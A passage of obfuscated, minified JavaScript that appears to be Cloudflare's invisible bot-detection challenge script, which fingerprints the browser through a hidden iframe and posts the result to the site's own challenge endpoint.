lY(Ck.b)!==i[lY(Ck.K)]?(s={},s[lY(Ck.j)]=lY(Ck.Y),s[lY(Ck.e)]=l.r,s[lY(Ck.v)]=lY(Ck.f),s[lY(Ck.F)]=C,mf[lY(Ck.Z)][lY(Ck.Q)](s,'*')):(S=i[lY(Ck.x)]('s',R)&&!o[lY(Ck.h)](S[n]),i[lY(Ck.D)]===i[lY(Ck.E)](Z,k)?i[lY(Ck.z)](b,K+j,Y):S||e(f+F,Q[x]))}function mx(d,lx,lQ,l8,m,l){lx={d:416,m:468,l:433,C:398,i:406},lQ={d:364,m:442},l8=l7,m={'HjgQy':l8(lx.d),'AHzRH':function(C,i){return C(i)},'JQTPp':function(C,i,y){return C(i,y)}},l=l3(),mO(l.r,function(C,l9){l9=l8,typeof d===m[l9(lQ.d)]&&m[l9(lQ.m)](d,C),mE()}),l.e&&(l8(lx.m)===l8(lx.l)?l(C):m[l8(lx.C)](mB,l8(lx.i),l.e))}function mH(q8,li){return q8={d:427,m:427},li=l7,crypto&&crypto[li(q8.d)]?crypto[li(q8.m)]():''}function mt(lg,ld,d,m){return lg={d:403,m:378,l:285},ld=l7,d={'QbjpG':function(l,C){return l(C)}},m=mf[ld(lg.d)],Math[ld(lg.m)](+d[ld(lg.l)](atob,m.t))}function mz(m,lO,lG,l,C){return lO={d:276,m:276,l:419},lG=l7,l={},l[lG(lO.d)]=function(i,s){return i<s},C=l,C[lG(lO.m)](Math[lG(lO.l)](),m)}function L(Cb){return Cb='QbjpG,GTLpF,HYFDy,iframe,tabIndex,/invisible/jsd,iYjoC,NmWuh,AiRMS,AKGCx8,EvBPl,/jsd/oneshot/d251aa49a8a3/0.054245291469642486:1768641172:laY9lI8_mnmLwCHFwVoq9t_3ZefGFtsBYadNGyMVFRU/,CMUIk,AdeF3,parent,POST,FGulV,rKyJU,pkLOA2,OGMby,ixQZc,SZSDF,HXryV,catch,onerror,DOMContentLoaded,ZYLUp,rcnMq,gFcCZ,TYlZ6,2241492ZVpTMA,HVNGD,MGWzS,postMessage,gvLEz,DFeOe,prototype,THynm,getPrototypeOf,pnWCo,loading,Set,charAt,splice,XMLHttpRequest,d.cookie,join,SAWKa,TTKir,PdfRd,keys,error,createElement,zAOtK,document,bigint,WHBWV,ZkkKG,pbwyU,TxHRv,0|4|2|1|3,CoAGQ,BzAcU,bdMtn,addEventListener,split,indexOf,aGbgO,body,hCPOy,isNaN,Object,push,JcAmA,timeout,xyvYm,YpQGq,jmPhi,boolean,HjgQy,JBxy9,QFNZp,wcmcG,stringify,WgGEi,/cdn-cgi/challenge-platform/h/,api,sQOLi,[native code],toString,jvSmu,getOwnPropertyNames,750174ouGSwD,floor,YSruO,from,KoqgX,CNEBP,map,phKXf,vXbVR,dazNi,appendChild,HCQro,QGhAM5NIvJXqEiUuPrLomwBkR1yYts698-ZKTSc7Fz34axdpgVlf0+D$nCbHW2jOe,bind,onload,EfKmy,HfqMw,send,open,fUrRZ,WdjQNFSXQWMa,JQTPp,symbol,gziCz,readyState,NTVyv,__CF$cv$params,gZjlE,CwkBP,error on cf_chl_props,location,YyVox,qxkEM,success,BcxHo,AiJOi,status,8282736kWSWpV,sort,function,IdtKB,DrtGM,random,xhr-error,now,lgfWV,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,XsCpk,ontimeout,IJkaB,randomUUID,QrIlk,length,object,includes,cloudflare-invisible,xtklW,KCFpM,clientInformation,tiRXo,source,ssXRS,smLKc,ebfCA,PppAp,AHzRH,2|1|3|4|0,548809vpMvDy,Function,occPv,vKLcg,call,tTdyM,6|1|5|4|3|7|2|0,xZpXz,GcEGJ,bwxnw,22692496jAdpIM,contentWindow,kgKgh,http-code:,GBtuV,pRIb1,hasOwnProperty,WFaeu,style,LRmiB4,CTpcg,xoeFN,aAhdo,string,wBdml,FTJkX,event,href,HbNON,HuSrG,ediyG,number,yHxjS,HeGJO,6qFmrtn,rxvNi8,fromCharCode,sid,IjkLd,pow,SSTpq3,chctx,IGxqk,ueQNs,cnbRm,WcMnt,dBwWY,charCodeAt,TmXLL,akVpO,auRHX,detail,280965IikzdL,_cf_chl_opt,errorInfoObject,navigator,dJgnr,/b/ov1/0.054245291469642486:1768641172:laY9lI8_mnmLwCHFwVoq9t_3ZefGFtsBYadNGyMVFRU/,KjpeL,aUjz8,CnwA5,log,Array,qoVXE,ByONt,gNtaI,oDeCE,removeChild,MacJp,undefined,concat,2252238XWriHC,IQfmn,isArray,TxvMC,doSQB,mYWpW,iCeXv,guNad,DDujf,onreadystatechange,contentDocument,Hplve,MKwPl,display: none,jsd,ZzOlN,vfkTX'.split(','),L=function(){return Cb},L()}function mV(d,m,qa,lA){return qa={d:445,m:321,l:374,C:448,i:351,y:373},lA=l7,m instanceof d[lA(qa.d)]&&0<d[lA(qa.d)][lA(qa.m)][lA(qa.l)][lA(qa.C)](m)[lA(qa.i)](lA(qa.y))}function mD(){return mh()!==null}function mO(d,m,q7,q6,q5,q4,lm,l,C,i,y){q7={d:296,m:403,l:505,C:497,i:329,y:395,s:300,T:488,I:370,W:294,S:379,U:371,P:359,A:425,X:391,R:309,o:367,v:407,n:471,Z:471,k:394,b:397,K:368},q6={d:469,m:420},q5={d:316,m:413,l:283,C:413,i:410,y:426,s:457},q4={d:359},lm=l7,l={'HVNGD':function(s,T){return s>=T},'ZzOlN':function(s,T){return s<T},'IJkaB':function(s,T){return s+T},'FTJkX':function(s,T){return s(T)},'cnbRm':function(s,T){return s+T},'YSruO':lm(q7.d),'wcmcG':function(s){return s()}},C=mf[lm(q7.m)],console[lm(q7.l)](mf[lm(q7.C)]),i=new mf[(lm(q7.i))](),i[lm(q7.y)](lm(q7.s),l[lm(q7.T)](lm(q7.I)+mf[lm(q7.C)][lm(q7.W)],l[lm(q7.S)])+C.r),C[lm(q7.U)]&&(i[lm(q7.P)]=5e3,i[lm(q7.A)]=function(ll){ll=lm,m(ll(q4.d))}),i[lm(q7.X)]=function(lq){lq=lm,l[lq(q5.d)](i[lq(q5.m)],200)&&l[lq(q5.l)](i[lq(q5.C)],300)?m(lq(q5.i)):m(l[lq(q5.y)](lq(q5.s),i[lq(q5.C)]))},i[lm(q7.R)]=function(lC){lC=lm,l[lC(q6.d)](m,lC(q6.m))},y={'t':l[lm(q7.o)](mt),'lhr':mF[lm(q7.v)]&&mF[lm(q7.v)][lm(q7.n)]?mF[lm(q7.v)][lm(q7.Z)]:'','api':C[lm(q7.U)]?!![]:![],'c':mD(),'payload':d},i[lm(q7.k)](mc[lm(q7.b)](JSON[lm(q7.K)](y)))}function l3(CW,lb,l,C,i,y,s,T){l=(CW={d:499,m:278,l:337,C:288,i:462,y:281,s:289,T:353,I:387,W:455,S:439,U:435,P:490,A:354,X:353,R:511},lb=l7,{'smLKc':function(I,W,S,U,P){return I(W,S,U,P)},'dBwWY':lb(CW.d),'hCPOy':lb(CW.m)});try{return C=mF[lb(CW.l)](lb(CW.C)),C[lb(CW.i)]=lb(CW.y),C[lb(CW.s)]='-1',mF[lb(CW.T)][lb(CW.I)](C),i=C[lb(CW.W)],y={},y=pRIb1(i,i,'',y),y=l[lb(CW.S)](pRIb1,i,i[lb(CW.U)]||i[l[lb(CW.P)]],'n.',y),y=pRIb1(i,C[l[lb(CW.A)]],'d.',y),mF[lb(CW.X)][lb(CW.R)](C),s={},s.r=y,s.e=null,s}catch(I){return T={},T.r={},T.e=I,T}}function l4(Co,CR,lK,d,m,l,C,i){if(Co={d:325,m:403,l:312,C:401,i:279,y:286,s:349,T:310,I:277,W:277},CR={d:301,m:401,l:325,C:319,i:277,y:418},lK=l7,d={'FGulV':function(y){return y()},'DrtGM':function(y){return y()},'rcnMq':function(s,T){return T!==s},'Hplve':lK(Co.d),'GTLpF':function(y){return y()}},m=mf[lK(Co.m)],!m)return;if(!mN())return;(l=![],C=function(){if(!l){if(l=!![],!mN())return;mx(function(y){l5(m,y)})}},d[lK(Co.l)](mF[lK(Co.C)],d[lK(Co.i)]))?d[lK(Co.y)](C):mf[lK(Co.s)]?mF[lK(Co.s)](lK(Co.T),C):(i=mF[lK(Co.I)]||function(){},mF[lK(Co.W)]=function(lj){if(lj=lK,d[lj(CR.d)](i),mF[lj(CR.m)]!==lj(CR.l)){if(lj(CR.C)===lj(CR.C))mF[lj(CR.i)]=i,d[lj(CR.y)](C);else return}})}function mJ(m,l,C,C0,lX,i,y,s){i=(C0={d:430,m:416,l:308,C:308,i:506,y:270,s:322,T:506,I:393},lX=l7,{'THynm':function(T,I){return T===I},'HfqMw':function(T,I,W){return T(I,W)}});try{y=l[C]}catch(T){return'i'}if(y==null)return void 0===y?'u':'x';if(lX(C0.d)==typeof y)try{if(lX(C0.m)==typeof y[lX(C0.l)])return y[lX(C0.C)](function(){}),'p'}catch(I){}return m[lX(C0.i)][lX(C0.y)](y)?'a':i[lX(C0.s)](y,m[lX(C0.T)])?'D':!0===y?'T':!1===y?'F':(s=typeof y,lX(C0.m)==s?i[lX(C0.I)](mV,m,y)?'N':'f':mM[s]||'?')}function l0(m,C2,lR,l,C,i){for(C2={d:372,m:267,l:335,C:323},lR=l7,l={},l[lR(C2.d)]=function(s,T){return s!==T},C=l,i=[];C[lR(C2.d)](null,m);i=i[lR(C2.m)](Object[lR(C2.l)](m)),m=Object[lR(C2.C)](m));return i}function mh(lD,lL,m,l,C,i,s,T){if(lD={d:434,m:410,l:332,C:432,i:302,y:336,s:440,T:403,I:475,W:275,S:275,U:371,P:434,A:437,X:481,R:470,o:299,v:318,n:437,Z:432,k:481,b:495,K:318},lL=l7,m={},m[lL(lD.d)]=lL(lD.m),m[lL(lD.l)]=lL(lD.C),m[lL(lD.i)]=lL(lD.y),m[lL(lD.s)]=function(s,T){return s<T},l=m,C=mf[lL(lD.T)],!C)return null;if(i=C.i,typeof i!==lL(lD.I)||l[lL(lD.s)](i,30)){if(lL(lD.W)===lL(lD.S))return null;else{if(!T[lL(lD.U)])return;I===l[lL(lD.P)]?(s={},s[lL(lD.A)]=l[lL(lD.l)],s[lL(lD.X)]=R.r,s[lL(lD.R)]=lL(lD.m),X[lL(lD.o)][lL(lD.v)](s,'*')):(T={},T[lL(lD.n)]=lL(lD.Z),T[lL(lD.k)]=v.r,T[lL(lD.R)]=l[lL(lD.i)],T[lL(lD.b)]=n,o[lL(lD.o)][lL(lD.K)](T,'*'))}}return i}function mN(lM,lw,d,m,l,C){return lM={d:287,m:378,l:502,C:421,i:428},lw=l7,d={'HYFDy':function(i){return i()},'KjpeL':function(i,s){return i/s},'QrIlk':function(i,s){return i>s}},m=3600,l=d[lw(lM.d)](mt),C=Math[lw(lM.m)](d[lw(lM.l)](Date[lw(lM.C)](),1e3)),d[lw(lM.i)](C-l,m)?![]:!![]}}()